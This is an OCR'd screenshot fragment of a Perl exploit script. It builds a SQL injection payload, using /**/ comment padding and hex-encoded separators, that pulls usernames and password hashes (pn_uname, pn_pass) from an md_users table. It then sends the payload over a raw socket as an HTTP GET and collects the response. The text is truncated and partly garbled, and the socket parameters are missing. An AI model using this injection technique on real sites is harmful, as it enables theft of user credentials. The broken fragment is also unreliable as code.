
                 "230783E,pn_uname,0x3a,pn_pass,0x3C7230783E),0".

                 ",0,0/**/FROM/**/md_users/**/WHERE/**/pn_uid=$id/*"; 

       $socket = new IO::Socket::INET(

                                       PeerAddr =>
                                       PeerPort 
                                       Proto    =>
                                     ) or die 
       $packet .= "GET /$inject HTTP/1.1\r\n";

       $packet .= "Host: $host\r\n";

       $packet .= "User-Agent: Lynx (textmode)\r\n";

       $packet .= "Connection: close\r\n\r\n";

       $socket->send($packet);

       while (<$socket>) {

          $content .= $_;

       }
